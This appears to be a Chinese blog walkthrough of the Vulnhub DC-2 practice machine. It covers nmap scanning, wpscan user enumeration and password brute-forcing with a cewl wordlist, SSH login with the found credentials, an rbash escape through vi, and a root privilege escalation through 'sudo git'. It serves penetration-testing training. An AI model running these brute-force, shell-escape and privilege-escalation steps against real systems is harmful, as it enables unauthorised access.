Vulnhub:DC-2靶机

kali:192.168.111.111

靶机:192.168.111.249

信息收集



端口扫描

nmap -A -v -sV -T5 -p- --script=http-enum 192.168.111.249



wpscan收集目标wordpress用户

wpscan --url http://dc-2 -e u



使用cewl收集目标网站信息生成字典

cewl http://dc-2/ -w pass.txt



爆破目标wordpress用户密码

wpscan --url http://dc-2 -U user.txt -P ./pass.txt

提权



使用用户:tom,密码:parturient,登录目标ssh







使用vi编辑器绕过rbash

vi

:set shell=/bin/bash

:shell



export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/local/games:/usr/games



切换到jerry用户,密码:adipiscing





jerry用户sudo权限



提权方法:https://gtfobins.github.io/gtfobins/git/#sudo

提升为root

sudo -u root git -p help config

!/bin/bash



flag

浙公网安备 33010602011771号

浙公网安备 33010602011771号